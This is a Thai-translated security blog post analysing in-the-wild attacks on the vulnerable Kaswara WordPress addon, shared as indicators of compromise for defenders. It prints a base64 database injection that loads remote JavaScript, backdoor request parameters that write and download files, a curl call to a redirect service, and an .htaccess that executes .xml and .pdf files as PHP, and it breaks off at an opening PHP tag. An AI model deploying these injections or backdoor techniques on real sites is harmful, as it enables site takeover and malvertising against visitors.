ปลั๊กอินเสริมตัวสร้างเพจ Kaswara Modern WPBakery ที่มีช่องโหว่กำลังถูกเอารัดเอาเปรียบในป่า

เผยแพร่แล้ว: 2021-06-08ย้อนกลับไปเมื่อวันที่ 20 เมษายน 2021 เพื่อนของเราที่ WPScan ได้รายงานช่องโหว่ร้ายแรงใน Kaswara Modern VC Addons หรือที่เรียกว่า Kaswara Modern WPBakery Page Builder Addons ไม่มีให้บริการแล้วที่ Codecanyon/Envato อีกต่อไป ซึ่งหมายความว่าหากคุณใช้งานสิ่งนี้อยู่ คุณต้องเลือกทางเลือกอื่น

ช่องโหว่นี้ทำให้ผู้ใช้ที่ไม่ผ่านการตรวจสอบสิทธิ์สามารถอัปโหลดไฟล์ตามอำเภอใจไปยังไดเร็กทอรีไอคอนของปลั๊กอิน (./wp-content/uploads/kaswara/icons) นี่เป็นตัวบ่งชี้แรกในการประนีประนอม (IOC) ที่เพื่อนของเราที่ WPScan แบ่งปันกับเราในรายงานของพวกเขา

ความสามารถในการอัปโหลดไฟล์ตามอำเภอใจไปยังเว็บไซต์ทำให้ผู้ไม่ประสงค์ดีสามารถควบคุมไซต์ได้อย่างเต็มที่ ซึ่งทำให้ยากต่อการกำหนดเพย์โหลดขั้นสุดท้ายของการติดไวรัสนี้ ดังนั้น เราจะแสดงให้คุณเห็นทุกสิ่งที่เราพบจนถึงตอนนี้ (เรารู้สึกไม่ค่อยสบายใจกับการวิจัย ดังนั้นโปรดข้ามไปที่ส่วน IOC หากคุณไม่ต้องการอ่าน)

การแทรกฐานข้อมูล แอพ Android ปลอม และแบ็คดอร์อื่นๆ

ขอบคุณเพื่อนของเรา Denis Sinegubko จาก Sucuri ที่ชี้ให้เห็นถึงการติดตามการฉีดฐานข้อมูลที่ใช้กับการโจมตีนี้

ผู้ไม่หวังดีจะอัปเดตตัวเลือก 'kaswara-customJS' เพื่อเพิ่มตัวอย่างโค้ด Javascript ที่เป็นอันตรายตามอำเภอใจ นี่คือตัวอย่างหนึ่งที่เราพบ:

INSERT INTO `wp_options` (`option_id`, `option_name`, `option_value`, `autoload`) VALUES (1856,'kaswara-customJS',

'dmFyIHNjcmlwdCA9IGRvY3VtZW50LmNyZWF0ZUVsZW1lbnQoXCdzY3JpcHRcJyk7CnNjcmlwdC5vbmxvYWQgPSBm

dW5jdGlvbigpIHsKfTsKc2NyaXB0LnNyYyA9IFwiaHR0cHM6Ly9ldmFkYXYubGluay9zY3JpcHQuanNcIjsKZG9jdW1lbnQu

Z2V0RWxlbWVudHNCeVRhZ05hbWUoXCdoZWFkXCcpWzBdLmFwcGVuZENoaWxkKHNjcmlwdCk7','yes');

สตริงที่เข้ารหัส base64 นี้แปลเป็น:

var script = document.createElement(\'script\');

script.onload = function() {

};

script.src = \"hxxps://evadav[.]link/script.js\";

document.getElementsByTagName(\'head\')[0].appendChild(script);

และตามปกติจะเกิดขึ้นกับสคริปต์ประเภทนี้ มันจะโหลดชุดของข้อมูลโค้ด Javascript อื่นๆ และเพย์โหลดสุดท้ายจะเป็น Malvertising หรือ Exploit kit ซึ่งคล้ายกับที่ Wordfence รายงานไว้ที่นี่มาก

ในกรณีนี้ สคริปต์กำลังจะตายใน hxxp://double-clickd[.]com/ และไม่โหลดเนื้อหาที่ไม่ดีใดๆ ฉันพบ Javascript ที่น่าสงสัยที่เรียกใช้ไซต์นี้ตั้งแต่ต้นปี 2020 และผู้คนได้บล็อกมันมาตั้งแต่ปี 2018



แอพปลอมอัพโหลดขึ้นเว็บไซต์



แอป Android 40 แอปที่พบในเว็บไซต์ที่เราตรวจสอบนั้นเป็นแอปปลอมในเวอร์ชันต่างๆ เช่น AliPay, PayPal, Correos, DHL และอื่นๆ อีกมากมาย ซึ่งโชคดีที่ผู้ให้บริการ Anti-Virus ยอดนิยมที่สุดตรวจพบตามการวิเคราะห์ VirusTotal นี้

ฉันไม่ได้ตรวจสอบความตั้งใจของแอป แต่การตรวจสอบอย่างรวดเร็วเกี่ยวกับสิทธิ์ที่ขอสามารถทำให้เราเหลือบเห็นว่าแอปนี้ทำอะไรได้บ้าง:

- android.permission.WRITE_SMS

- android.permission.RECEIVE_SMS

- android.permission.FOREGROUND_SERVICE

- android.permission.KILL_BACKGROUND_PROCESSES

- android.permission.READ_CONTACTS

- android.permission.READ_PHONE_STATE

- android.permission.READ_SMS

- android.permission.ACCESS_NETWORK_STATE

- android.permission.QUERY_ALL_PACKAGES

- android.permission.REQUEST_IGNORE_BATTERY_OPTIMIZATIONS

- android.permission.INTERNET

- android.permission.SEND_SMS

- android.permission.CALL_PHONE

- android.permission.WAKE_LOCK

- android.permission.REQUEST_DELETE_PACKAGES

ไฟล์เหล่านั้นไม่ได้ถูกอัพโหลดทันทีโดยใช้ช่องโหว่ของ Kaswara หลังจากที่ไซต์ถูกบุกรุก ผู้โจมตีจะอัปโหลดเครื่องมืออื่นๆ ก่อนเพื่อควบคุมไซต์อย่างสมบูรณ์

ไฟล์ที่อัพโหลด

นอกจากนี้ยังพบแบ็คดอร์และมัลแวร์อื่นๆ บนเว็บไซต์ที่ถูกบุกรุกจากช่องโหว่นี้ ฉันจะแบ่งปันการวิเคราะห์อย่างรวดเร็วของสิ่งที่ได้รับความนิยมและน่าสนใจที่สุดในโพสต์นี้ อย่างไรก็ตาม ฉันต้องการเน้นที่สิ่งที่ซับซ้อนที่สุดก่อน

แอพเปลี่ยนเส้นทางและปลอม

แอปปลอมที่ฉันพบในไซต์ที่ถูกบุกรุกหลายแห่งไม่ได้ถูกอัปโหลดโดยใช้ประโยชน์จากช่องโหว่ของ Kaswara พวกเขากำลังอัปโหลดไปยังไซต์โดยใช้เครื่องมือแฮ็กแบบมัลติฟังก์ชั่น ซึ่งช่วยให้ผู้โจมตีสามารถอัปโหลดโค้ดระยะไกลบางส่วน (โดยระบุ URL หรือสตริง) และเปลี่ยนเส้นทางผู้ใช้ไปยังไซต์ที่เป็นอันตราย



สามารถระบุไฟล์ได้อย่างง่ายดายโดยการมีสตริงนี้: base64_decode('MTIz');error_reporting(0); การทำงาน

น่าสนใจพอที่จะสุ่มทุกอย่างอื่นยกเว้นนี้

มัลแวร์อยู่ในบรรทัดเดียว ซึ่งเป็น IOC ที่น่าสนใจเช่นกัน หากคุณกำลังมองหาความผิดปกติของโค้ดประเภทนี้















เพื่อให้เข้าใจง่ายขึ้น ฉันถอดรหัสส่วนใหญ่ของโค้ด เปลี่ยนชื่อฟังก์ชันที่น่าสนใจ และปรับปรุงโค้ดให้สวยงาม มัลแวร์มี 6 ฟังก์ชันที่แตกต่างกัน และ 5 ฟังก์ชันจะขึ้นอยู่กับค่าที่ส่งผ่านตัวแปร $_GET['ts'] สำหรับเอกสารนี้ ให้ลองพิจารณาหนึ่งในหลายๆ กรณีที่ฉันพบ: c.php

/c.php?ts=kt

การดำเนินการนี้ไม่ช่วยอะไรและจะบังคับให้ไซต์ส่งคืนข้อผิดพลาด 500 (ในโค้ดในภายหลัง)

/c.php?ts=1

เปลี่ยนค่าแฟ $q1a เป็น true เพื่อดำเนินการตรวจสอบโค้ดและส่งข้อความตกลงไปยังผู้โจมตี

ในกรณีนี้ ไซต์ระยะไกลจะตอบ: {"body":"","headers":["Location: http:\/\/good-valid-1"],"status":302,"contentType":""}

/c.php?ts=sv&v=”รหัส”&p=40bd001563085fc35165329ea1ff5c5ecbdbbeef

เขียนไฟล์บนเซิร์ฟเวอร์ด้วยรหัสที่มาจากเนื้อหาของ $_GET["v"] ตราบใดที่ $_GET["p"] เป็นเช็คซัม SHA1 ที่ 123 (โปรดจำไว้ว่า IOC แรกของ base64_decode('MTIz') นี้ คือเช็คซัม)

/c.php?ts=tt

เขียน 5 MB ของ “-” บนเซิร์ฟเวอร์ อาจใช้เพื่อทดสอบว่าฟังก์ชั่นอัพโหลดจะทำงานบนเซิร์ฟเวอร์หรือไม่

/c.php?ts=dwm&h=HASH1,HASH2

เมื่อมัลแวร์ได้รับคำขอนี้ จะทำการทดสอบเพื่อตรวจสอบว่าไฟล์ที่อัปโหลดถูกเขียนไปยังเซิร์ฟเวอร์สำเร็จหรือไม่ ต้องทราบแฮช MD5 ของพวกเขาและถูกส่งไปยังตัวแปร $_GET['h'] เป็นค่าที่คั่นด้วยเครื่องหมายจุลภาค

/c.php?ts=dw&h=hash&l=URLs_as_CSV

ดาวน์โหลดไฟล์จากชุดของเว็บไซต์บุคคลที่สามและบันทึกไว้บนเซิร์ฟเวอร์โดยตั้งชื่อตามอักขระ 12 ตัวสุดท้ายของ md5 ของไฟล์ที่ดาวน์โหลด

นี่คือฟังก์ชันที่ใช้ในการอัปโหลดแอปปลอมไปยังเซิร์ฟเวอร์

ต่อไปนี้คือตัวอย่างคำขอดาวน์โหลดไฟล์ที่เป็น /c.php?ts=dw&h=7e7bcc10406f3787b0a08d4199e6a697&l=http%3A%2F%2Fsmurfetta.ru%2Fhash-de%2F%3Fh%3D7e7bcc10406f3787b0a08d4199e6a697

กำลังเปลี่ยนเส้นทางการเข้าถึง

หากเลือกตัวเลือก kt หรือไม่ได้เลือกตัวเลือก โค้ดจะดำเนินการเปลี่ยนเส้นทาง ซึ่งทำได้โดยการร้องขอ JSON blob พร้อมข้อมูลที่จำเป็น จากนั้นดำเนินการเปลี่ยนเส้นทางผู้เยี่ยมชมโดยใช้ฟังก์ชันส่วนหัว

คำตอบจะเป็นดังนี้: {"body":"","headers":["Location: https:\/\/stunningawards.life\/?u=yuek60p&o=2k5p1e0&m=1"],"status":302,"contentType":""}

ฟังก์ชันเพื่อดำเนินการคำขอ cURL ด้วยพารามิเตอร์ที่จำเป็นคือฟังก์ชันนี้: ไม่มีอะไรแฟนซี...

และสามารถแปลเป็นคำขอ cURL นี้:

curl -X POST hxxp://papass[.]ru/click_api/v3 \

-H 'X-Forwarded-For: 200.171.221.1' \

-H 'Accept-Language: *' \

-H 'User-Agent: Mozilla/5.0 (Linux; Android 11; SAMSUNG SM-G975F) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/14.0 Chrome/87.0.4280.141 Mobile Safari/537.36' \

-d 'token=hmfovdqs9vfxp8s4rwqzxbfz6c43bwgb&force_redirect_offer=1&sub_id_1=dbhomeworkout.com&sub_id_2=dbhomeworkout.com&sub_id_3=dbhomeworkout.com&sub_id_4'

URL สุดท้ายคือ เท่าที่ฉันสามารถทดสอบ สุ่ม แต่มีลักษณะเหมือนกันของการเป็นเพจปลอมสำหรับบริการหรือแอปยอดนิยม

wp-content/uploads/kaswara/icons/16/javas.xml และ wp-content/uploads/kaswara/icons/16/.htaccess

โดยปกติ ไฟล์ XML จะไม่ถูกทำเครื่องหมายว่าเป็นภัยคุกคาม แต่ในกรณีนี้ เรามีไฟล์ .htaccess ที่สร้างขึ้นมาเป็นพิเศษ ซึ่งจะเปลี่ยนแปลงวิธีที่เว็บเซิร์ฟเวอร์มองเห็น:

Order Deny,Allow

Allow from all

<FilesMatch "_?(javas|homes|menus)\.(php|xml|pdf)\d*$">

AddHandler application/x-httpd-php .xml .pdf

AddType application/x-httpd-php .xml .pdf

# ---

SetHandler application/x-httpd-php

ForceType application/x-httpd-php

# ---

php_value engine 1

# ---

Order Deny,Allow

Allow from all

</FilesMatch>

อันที่จริง มันบอกให้ Apache เข้าใจไฟล์ javas, homes หรือ menus ที่มี xml, php หรือ pdf เป็นไฟล์ PHP ที่จะถูกประมวลผลและดำเนินการตามนั้น ดังนั้น ไฟล์ใดๆ ที่อยู่ในโครงสร้างไดเร็กทอรีเดียวกันกับ .htaccess นี้จะน่าสงสัย

ไฟล์ javas.xml เหมือนกับไฟล์ที่เป็นอันตรายอื่นๆ ที่อัปโหลดไปยังไซต์ ฉันพบว่าความแตกต่างคือบางบรรทัดมีบรรทัดว่างหนึ่งหรือสองบรรทัดที่ส่วนท้ายของไฟล์ ซึ่งทำให้การแฮชแบบเดิมยากขึ้นเล็กน้อย

<?php

